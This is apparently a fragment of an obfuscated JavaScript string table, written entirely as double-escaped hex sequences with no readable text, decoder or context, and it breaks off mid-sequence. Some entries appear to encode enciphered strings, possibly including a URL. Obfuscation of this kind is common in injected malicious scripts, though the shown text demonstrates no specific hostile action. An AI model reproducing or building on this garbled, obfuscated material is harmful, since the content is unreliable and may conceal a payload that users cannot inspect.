\x5C\x5C\x63\x5C\x5C\x61\x5C\x5C\x64\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x32\x5C\x5C\x6F\x5C\x27\x2C\x5C\x27\x5C\x5C\x43\x5C\x5C\x4E\x5C\x5C\x64\x5C\x5C\x37\x5C\x5C\x74\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x6F\x5C\x5C\x72\x5C\x5C\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x34\x5C\x5C\x66\x5C\x5C\x6A\x5C\x5C\x36\x5C\x5C\x34\x5C\x5C\x63\x5C\x5C\x6F\x5C\x5C\x43\x5C\x27\x2C\x5C\x27\x5C\x5C\x64\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x71\x5C\x5C\x6A\x5C\x5C\x32\x5C\x5C\x6F\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x43\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x68\x5C\x5C\x72\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x61\x5C\x5C\x64\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x64\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x71\x5C\x5C\x6A\x5C\x5C\x33\x5C\x5C\x6F\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x71\x5C\x5C\x36\x5C\x5C\x34\x5C\x5C\x63\x5C\x5C\x61\x5C\x5C\x64\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x39\x5C\x5C\x6F\x5C\x27\x2C\x5C\x27\x5C\x5C\x64\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x71\x5C\x5C\x6A\x5C\x5C\x39\x5C\x5C\x6F\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x6F\x5C\x5C\x43\x5C\x5C\x4E\x5C\x5C\x64\x5C\x5C\x37\x5C\x5C\x74\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x6F\x5C\x5C\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x39\x5C\x5C\x6F\x5C\x5C\x43\x5C\x5C\x4E\x5C\x5C\x64\x5C\x5C\x37\x5C\x5C\x74\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x6F\x5C\x27\x2C\x5C\x27\x5C\x5C\x72\x5C\x5C\x33\x5C\x5C\x31\x47\x5C\x5C\x31\x71\x5C\x5C\x36\x5C\x5C\x34\x5C\x5C\x63\x5C\x5C\x61\x5C\x5C\x64\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x6A\x5C\x5C\x36\x5C\x5C\x64\x5C\x5C\x36\x5C\x5C\x62\x5C\x5C\x35\x5C\x5C\x31\x47\x5C\x5C\x31\x71\x5C\x5C\x36\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x61\x5C\x5C\x64\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x6F\x5C\x5C\x43\x5C\x5C\x4E\x5C\x5C\x64\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x74\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x6A\x5C\x5C\x36\x5C\x5C\x64\x5C\x5C\x36\x5C\x5C\x62\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x47\x5C\x5C\x31\x71\x5C\x5C\x36\x5C\x5C\x34\x5C\x5C\x63\x5C\x5C\x61\x5C\x5C\x64\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x39\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x35\x5C\x5C\x71\x5C\x5C\x6C\x5C\x5C\x48\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x34\x5C\x5C\x66\x5C\x5C\x6A\x5C\x5C\x36\x5C\x5C\x34\x5C\x5C\x63\x5C\x5C\x6F\x5C\x5C\x62\x5C\x27\x2C\x5C\x27\x5C\x5C\x71\x5C\x5C\x6C\x5C\x5C\x41\x5C\x5C\x61\x5C\x5C\x35\x5C\x5C\x35\x5C\x5C\x48\x5C\x5C\x35\x5C\x5C\x65\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x34\x5C\x5C\x66\x5C\x5C\x6A\x5C\x5C\x36\x5C\x5C\x34\x5C\x5C\x63\x5C\x5C\x61\x5C\x27\x2C\x5C\x27\x5C\x5C\x4B\x5C\x5C\x78\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x68\x5C\x5C\x72\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x63\x5C\x5C\x6A\x5C\x27\x2C\x5C\x27\x5C\x5C\x71\x5C\x5C\x35\x5C\x5C\x74\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x64\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x71\x5C\x5C\x6F\x5C\x27\x2C\x5C\x27\x5C\x5C\x7A\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x48\x5C\x5C\x6F\x5C\x5C\x38\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x61\x5C\x27\x2C\x5C\x27\x5C\x5C\x71\x5C\x5C\x6A\x5C\x5C\x36\x5C\x5C\x72\x5C\x5C\x41\x5C\x5C\x71\x5C\x5C\x63\x5C\x5C\x78\x5C\x5C\x6F\x5C\x5C\x61\x5C\x27\x2C\x5C\x27\x5C\x5C\x61\x5C\x5C\x61\x5C\x5C\x4B\x5C\x5C\x78\x5C\x5C\x62\x5C\x5C\x64\x5C\x5C\x65\x5C\x5C\x52\x5C\x5C\x38\x5C\x5C\x6C\x5C\x27\x2C\x5C\x27\x5C\x5C\x78\x5C\x5C\x79\x5C\x5C\x7A\x5C\x5C\x75\x5C\x5C\x34\x5C\x5C\x79\x5C\x5C\x7A\x5C\x5C\x75\x5C\x5C\x37\x5C\x5C\x64\x5C\x27\x2C\x5C\x27\x5C\x5C\x48\x5C\x5C\x79\x5C\x5C\x7A\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x48\x5C\x5C\x6F\x5C\x5C\x38\x5C\x5C\x62\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x61\x5C\x5C\x61\x5C\x5C\x4B\x5C\x5C\x58\x5C\x5C\x35\x5C\x5C\x65\x5C\x5C\x36\x5C\x5C\x66\x5C\x5C\x4A\x5C\x5C\x6A\x5C\x27\x2C\x5C\x27\x5C\x5C\x72\x5C\x5C\x35\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x66\x5C\x5C\x58\x5C\x5C\x79\x5C\x5C\x7A\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x64\x5C\x5C\x48\x5C\x5C\x6F\x5C\x5C\x38\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x61\x5C\x5C\x4B\x5C\x5C\x58\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x66\x5C\x5C\x36\x5C\x5C\x64\x5C\x5C\x38\x5C\x5C\x62\x5C\x5C\x35\x5C\x5C\x6A\x5C\x5C\x71\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x34\x5C\x5C\x58\x5C\x5C\x79\x5C\x5C\x7A\x5C\x5C\x61\x5C\x5C\x68\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x6F\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x38\x5C\x5C\x72\x5C\x5C\x75\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x63\x5C\x5C\x35\x5C\x5C\x62\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x32\x58\x5C\x5C\x32\x70\x5C\x5C\x34\x5C\x5C\x71\x5C\x5C\x68\x5C\x5C\x31\x34\x5C\x5C\x71\x5C\x5C\x34\x5C\x5C\x31\x5C\x5C\x6A\x5C\x27\x2C\x5C\x27\x5C\x5C\x58\x5C\x5C\x6F\x5C\x5C\x36\x5C\x5C\x64\x5C\x5C\x36\x5C\x5C\x62\x5C\x5C\x35\x5C\x5C\x4B\x5C\x5C\x58\x5C\x5C\x31\x44\x5C\x27\x2C\x5C\x27\x5C\x5C\x7A\x5C\x5C\x75\x5C\x5C\x34\x5C\x5C\x79\x5C\x5C\x7A\x5C\x5C\x75\x5C\x5C\x61\x5C\x5C\x68\x5C\x5C\x34\x5C\x5C\x65\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x7A\x5C\x5C\x61\x5C\x5C\x68\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x6F\x5C\x5C\x38\x5C\x5C\x62\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x61\x5C\x5C\x61\x5C\x5C\x4B\x5C\x5C\x58\x5C\x5C\x68\x5C\x5C\x6C\x5C\x5C\x61\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x6A\x5C\x5C\x6C\x5C\x5C\x65\x5C\x5C\x58\x5C\x5C\x79\x5C\x5C\x7A\x5C\x5C\x64\x5C\x5C\x6F\x5C\x5C\x38\x5C\x5C\x62\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x61\x5C\x5C\x4B\x5C\x5C\x58\x5C\x5C\x64\x5C\x5C\x6C\x5C\x5C\x65\x5C\x5C\x6A\x5C\x5C\x64\x5C\x27\x2C\x5C\x27\x5C\x5C\x6C\x5C\x5C\x61\x5C\x5C\x6A\x5C\x5C\x68\x5C\x5C\x35\x5C\x5C\x66\x5C\x5C\x61\x5C\x5C\x6C\x5C\x5C\x65\x5C\x5C\x6A\x5C\x27\x2C\x5C\x27\x5C\x5C\x6C\x5C\x5C\x41\x5C\x5C\x36\x5C\x5C\x62\x5C\x5C\x64\x5C\x5C\x65\x5C\x5C\x35\x5C\x5C\x58\x5C\x5C\x79\x5C\x5C\x7A\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x64\x5C\x5C\x79\x5C\x5C\x7A\x5C\x5C\x34\x5C\x5C\x6F\x5C\x5C\x72\x5C\x5C\x66\x5C\x5C\x35\x5C\x5C\x69\x5C\x27\x2C\x5C\x27\x5C\x5C\x58\x5C\x5C\x6F\x5C\x5C\x66\x5C\x5C\x35\x5C\x5C\x62\x5C\x5C\x4B\x5C\x5C\x58\x5C\x5C\x63\x5C\x5C\x6C\x5C\x5C\x6C\x5C\x27\x2C\x5C\x27\x5C\x5C\x52\x5C\x5C\x71\x5C\x5C\x34\x5C\x5C\x66\x5C\x5C\x52\x5C\x5C\x58\x5C\x5C\x79\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x7A\x5C\x5C\x75\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x48\x5C\x5C\x79\x5C\x5C\x7A\x5C\x5C\x75\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x64\x5C\x5C\x48\x5C\x5C\x79\x5C\x5C\x7A\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x48\x5C\x5C\x6F\x5C\x5C\x38\x5C\x5C\x62\x5C\x27\x2C\x5C\x27\x5C\x5C\x6A\x5C\x5C\x63\x5C\x5C\x6A\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x31\x5C\x5C\x36\x5C\x5C\x78\x5C\x5C\x79\x5C\x5C\x7A\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x6F\x5C\x5C\x72\x5C\x5C\x66\x5C\x5C\x35\x5C\x5C\x69\x5C\x5C\x4B\x5C\x5C\x78\x5C\x27\x2C\x5C\x27\x5C\x5C\x7A\x5C\x5C\x75\x5C\x5C\x34\x5C\x5C\x79\x5C\x5C\x7A\x5C\x5C\x75\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x48\x5C\x5C\x79\x5C\x27\x2C\x5C\x27\x5C\x5C\x7A\x5C\x5C\x75\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x48\x5C\x5C\x79\x5C\x27\x2C\x5C\x27\x5C\x5C\x7A\x5C\x5C\x75\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x48\x5C\x5C\x79\x5C\x5C\x7A\x5C\x5C\x75\x5C\x5C\x41\x5C\x5C\x62\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x69\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x66\x5C\x27\x2C\x5C\x27\x5C\x5C\x38\x5C\x5C\x62\x5C\x5C\x6C\x5C\x5C\x61\x5C\x5C\x35\x5C\x5C\x61\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x43\x5C\x5C\x71\x5C\x5C\x35\x5C\x5C\x74\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x68\x5C\x5C\x66\x5C\x5C\x35\x5C\x5C\x48\x5C\x27\x2C\x5C\x27\x5C\x5C\x38\x5C\x5C\x62\x5C\x5C\x64\x5C\x5C\x38\x5C\x5C\x52\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x64\x5C\x5C\x31\x68\x5C\x5C\x65\x5C\x5C\x74\x5C\x27\x2C\x5C\x27\x5C\x5C\x69\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x31\x67\x5C\x5C\x65\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x61\x5C\x5C\x36\x5C\x5C\x34\x5C\x5C\x66\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x38\x5C\x5C\x61\x5C\x5C\x36\x5C\x5C\x34\x5C\x5C\x74\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x61\x5C\x5C\x36\x5C\x5C\x34\x5C\x5C\x74\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x64\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x71\x5C\x5C\x65\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x35\x5C\x5C\x71\x5C\x5C\x6C\x5C\x5C\x48\x5C\x5C\x35\x5C\x5C\x31\x69\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x61\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x61\x5C\x5C\x34\x5C\x5C\x63\x5C\x5C\x62\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x43\x5C\x5C\x71\x5C\x5C\x35\x5C\x5C\x74\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x65\x5C\x5C\x35\x5C\x5C\x31\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x6C\x5C\x5C\x31\x70\x5C\x5C\x31\x56\x5C\x5C\x68\x5C\x5C\x48\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x69\x5C\x5C\x34\x5C\x5C\x41\x5C\x5C\x62\x5C\x5C\x36\x5C\x5C\x43\x5C\x5C\x31\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x41\x5C\x5C\x62\x5C\x5C\x36\x5C\x5C\x43\x5C\x5C\x31\x36\x5C\x5C\x68\x5C\x5C\x74\x5C\x27\x2C\x5C\x27\x5C\x5C\x61\x5C\x5C\x36\x5C\x5C\x34\x5C\x5C\x66\x5C\x5C\x36\x5C\x5C\x6A\x5C\x5C\x64\x5C\x5C\x65\x5C\x5C\x37\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x32\x70\x5C\x5C\x71\x5C\x5C\x34\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x66\x5C\x5C\x35\x5C\x5C\x61\x5C\x5C\x41\x5C\x5C\x62\x5C\x27\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x61\x5C\x5C\x4B\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x34\x5C\x5C\x31\x68\x5C\x5C\x4A\x5C\x5C\x68\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x61\x5C\x5C\x41\x5C\x5C\x38\x5C\x5C\x38\x5C\x5C\x35\x5C\x5C\x61\x5C\x5C\x61\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x41\x5C\x5C\x36\x5C\x5C\x72\x5C\x5C\x6C\x5C\x5C\x66\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x6C\x5C\x5C\x36\x5C\x5C\x31\x5C\x5C\x31\x48\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x32\x68\x5C\x5C\x64\x5C\x5C\x31\x44\x5C\x5C\x31\x70\x5C\x27\x2C\x5C\x27\x5C\x5C\x72\x5C\x5C\x36\x5C\x5C\x36\x5C\x5C\x68\x5C\x5C\x61\x5C\x5C\x54\x5C\x5C\x75\x5C\x5C\x75\x5C\x5C\x73\x5C\x5C\x43\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x36\x5C\x5C\x48\x5C\x5C\x6E\x5C\x5C\x6A\x5C\x5C\x57\x5C\x5C\x57\x5C\x5C\x31\x41\x5C\x5C\x57\x5C\x5C\x75\x5C\x5C\x31\x46\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x4D\x5C\x5C\x4D\x5C\x5C\x4D\x5C\x5C\x4D\x5C\x5C\x4D\x5C\x5C\x4D\x5C\x5C\x4D\x5C\x5C\x4D\x5C\x5C\x4D\x5C\x27\x2C\x5C\x27\x5C\x5C\x71\x5C\x5C\x31\x44\x5C\x5C\x4A\x5C\x5C\x66\x5C\x5C\x31\x67\x5C\x5C\x74\x5C\x5C\x31\x69\x5C\x5C\x31\x77\x5C\x5C\x38\x5C\x5C\x31\x56\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x48\x5C\x5C\x38\x5C\x5C\x31\x6D\x5C\x5C\x72\x5C\x5C\x31\x42\x5C\x5C\x48\x5C\x5C\x31\x66\x5C\x5C\x31\x66\x5C\x5C\x57\x5C\x5C\x31\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x71\x5C\x5C\x32\x63\x5C\x5C\x31\x41\x5C\x5C\x31\x76\x5C\x5C\x48\x5C\x27\x2C\x5C\x27\x5C\x5C\x43\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x68\x5C\x5C\x72\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x63\x5C\x5C\x6A\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x69\x5C\x5C\x57\x5C\x5C\x71\x5C\x5C\x4A\x5C\x5C\x31\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x49\x5C\x5C\x64\x5C\x5C\x36\x5C\x5C\x31\x65\x5C\x5C\x6C\x5C\x27\x2C\x5C\x27\x5C\x5C\x38\x5C\x5C\x6C\x5C\x5C\x62\x5C\x5C\x6A\x5C\x5C\x61\x5C\x5C\x71\x5C\x5C\x6A\x5C\x5C\x39\x5C\x5C\x78\x5C\x5C\x79\x5C\x27\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x4A\x5C\x5C\x62\x5C\x5C\x35\x5C\x5C\x4B\x5C\x5C\x78\x5C\x5C\x63\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x52\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x66\x5C\x5C\x6C\x5C\x5C\x41\x5C\x5C\x65\x5C\x5C\x37\x5C\x5C\x54\x5C\x5C\x41\x5C\x5C\x66\x5C\x5C\x62\x5C\x27\x2C\x5C\x27\x5C\x5C\x58\x5C\x5C\x31\x59\x5C\x5C\x78\x5C\x5C\x79\x5C\x5C\x7A\x5C\x5C\x34\x5C\x5C\x6F\x5C\x5C\x38\x5C\x5C\x62\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x48\x5C\x5C\x35\x5C\x5C\x66\x5C\x5C\x78\x5C\x5C\x6F\x5C\x5C\x72\x5C\x5C\x66\x5C\x5C\x35\x5C\x5C\x69\x5C\x5C\x4B\x5C\x27\x2C\x5C\x27\x5C\x5C\x38\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x61\x5C\x5C\x4B\x5C\x5C\x58\x5C\x5C\x68\x5C\x5C\x6C\x5C\x5C\x61\x5C\x27\x2C\x5C\x27\x5C\x5C\x72\x5C\x5C\x66\x5C\x5C\x35\x5C\x5C\x69\x5C\x5C\x4B\x5C\x5C\x58\x5C\x5C\x75\x5C\x5C\x61\x5C\x5C\x35\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x61\x5C\x5C\x36\x5C\x5C\x61\x5C\x5C\x6F\x5C\x5C\x64\x5C\x5C\x65\x5C\x5C\x6F\x5C\x27\x2C\x5C\x27\x5C\x5C\x43\x5C\x5C\x71\x5C\x5C\x35\x5C\x5C\x74\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x64\x5C\x5C\x65\x5C\x5C\x65\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x66\x5C\x5C\x66\x5C\x5C\x6C\x5C\x5C\x66\x5C\x27\x2C\x5C\x27\x5C\x5C\x6C\x5C\x5C\x31\x65\x5C\x5C\x71\x5C\x5C\x31\x76\x5C\x5C\x52\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x31\x46\x5C\x5C\x35\x5C\x5C\x52\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x72\x5C\x5C\x31\x46\x5C\x5C\x31\x76\x5C\x5C\x31\x65\x5C\x5C\x63\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x49\x5C\x5C\x31\x7A\x5C\x5C\x31\x37\x5C\x5C\x31\x77\x5C\x5C\x31\x68\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x71\x5C\x5C\x31\x75\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x69\x5C\x5C\x34\x5C\x5C\x41\x5C\x5C\x62\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x43\x5C\x5C\x31\x36\x5C\x5C\x68\x5C\x5C\x74\x5C\x27\x2C\x5C\x27\x5C\x5C\x48\x5C\x5C\x31\x41\x5C\x5C\x31\x65\x5C\x5C\x31\x56\x5C\x5C\x31\x42\x5C\x27\x2C\x5C\x27\x5C\x5C\x4D\x5C\x5C\x31\x5C\x5C\x31\x49\x5C\x5C\x36\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x72\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x35\x5C\x5C\x71\x5C\x5C\x68\x5C\x5C\x36\x5C\x5C\x4A\x5C\x5C\x6A\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x35\x5C\x5C\x62\x5C\x5C\x6F\x5C\x5C\x64\x5C\x5C\x71\x5C\x5C\x74\x5C\x5C\x31\x4F\x5C\x27\x2C\x5C\x27\x5C\x5C\x71\x5C\x5C\x34\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x4E\x5C\x5C\x64\x5C\x5C\x37\x5C\x5C\x36\x5C\x5C\x72\x5C\x5C\x54\x5C\x27\x2C\x5C\x27\x5C\x5C\x6F\x5C\x5C\x70\x5C\x5C\x30\x5C\x5C\x30\x5C\x5C\x68\x5C\x5C\x31\x5C\x5C\x31\x34\x5C\x5C\x6F\x5C\x5C\x4E\x5C\x5C\x64\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x36\x5C\x5C\x72\x5C\x5C\x54\x5C\x5C\x32\x5C\x5C\x30\x5C\x5C\x30\x5C\x5C\x35\x64\x5C\x5C\x31\x4D\x5C\x5C\x43\x5C\x27\x2C\x5C\x27\x5C\x5C\x4A\x5C\x5C\x6A\x5C\x5C\x68\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x35\x5C\x5C\x62\x5C\x5C\x31\x4F\x5C\x5C\x36\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x5C\x5C\x36\x5C\x5C\x6A\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x64\x5C\x5C\x74\x5C\x5C\x65\x5C\x5C\x54\x5C\x5C\x6F\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x68\x5C\x5C\x72\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x35\x5C\x5C\x71\x5C\x5C\x68\x5C\x5C\x36\x5C\x5C\x4A\x5C\x27\x2C\x5C\x27\x5C\x5C\x6C\x5C\x5C\x65\x5C\x5C\x36\x5C\x5C\x6A\x5C\x5C\x4E\x5C\x5C\x35\x5C\x5C\x64\x5C\x5C\x74\x5C\x5C\x72\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x54\x5C\x5C\x6F\x5C\x5C\x70\x5C\x5C\x30\x5C\x5C\x30\x5C\x5C\x31\x34\x5C\x5C\x69\x5C\x5C\x6C\x5C\x5C\x65\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x6A\x5C\x5C\x61\x5C\x5C\x64\x5C\x5C\x31\x7A\x5C\x5C\x35\x5C\x5C\x54\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x68\x5C\x5C\x31\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x34\x5C\x5C\x62\x5C\x5C\x64\x5C\x5C\x65\x5C\x5C\x35\x5C\x5C\x6A\x5C\x5C\x72\x5C\x5C\x35\x5C\x5C\x64\x5C\x5C\x74\x5C\x27\x2C\x5C\x27\x5C\x5C\x72\x5C\x5C\x36\x5C\x5C\x54\x5C\x5C\x6F\x5C\x5C\x33\x5C\x5C\x73\x5C\x5C\x68\x5C\x5C\x31\x5C\x5C\x31\x34\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x6C\x5C\x5C\x71\x5C\x5C\x54\x5C\x5C\x6D\x5C\x5C\x30\x5C\x5C\x68\x5C\x5C\x31\x5C\x5C\x31\x34\x5C\x5C\x31\x4D\x5C\x5C\x43\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x74\x5C\x5C\x66\x5C\x5C\x31\x4F\x5C\x5C\x63\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x52\x5C\x5C\x74\x5C\x5C\x66\x5C\x27\x2C\x5C\x27\x5C\x5C\x6C\x5C\x5C\x41\x5C\x5C\x65\x5C\x5C\x37\x5C\x5C\x54\x5C\x5C\x6F\x5C\x5C\x66\x5C\x5C\x74\x5C\x5C\x63\x5C\x5C\x31\x52\x5C\x27\x2C\x5C\x27\x5C\x5C\x33\x5C\x5C\x39\x5C\x5C\x70\x5C\x5C\x31\x47\x5C\x5C\x33\x5C\x5C\x39\x5C\x5C\x42\x5C\x5C\x31\x47\x5C\x5C\x33\x5C\x5C\x73\x5C\x27\x2C\x5C\x27\x5C\x5C\x6C\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x61\x5C\x5C\x64\x5C\x5C\x31\x7A\x5C\x5C\x64\x5C\x5C\x65\x5C\x5C\x74\x5C\x5C\x54\x5C\x27\x2C\x5C\x27\x5C\x5C\x6F\x5C\x5C\x63\x5C\x5C\x6C\x5C\x5C\x66\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x66\x5C\x5C\x6A\x5C\x5C\x63\x5C\x5C\x6C\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x5C\x5C\x31\x34\x5C\x5C\x68\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x65\x5C\x5C\x74\x5C\x5C\x54\x5C\x27\x2C\x5C\x27\x5C\x5C\x7A\x5C\x5C\x75\x5C\x5C\x61\x5C\x5C\x36\x5C\x5C\x4A\x5C\x5C\x62\x5C\x5C\x35\x5C\x5C\x79\x5C\x5C\x7A\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x68\x5C\x5C\x72\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x35\x5C\x5C\x71\x5C\x5C\x68\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x4A\x5C\x5C\x6A\x5C\x5C\x68\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x35\x5C\x5C\x62\x5C\x5C\x6F\x5C\x5C\x63\x5C\x5C\x74\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x78\x5C\x5C\x79\x5C\x5C\x7A\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x48\x5C\x5C\x6F\x5C\x5C\x38\x5C\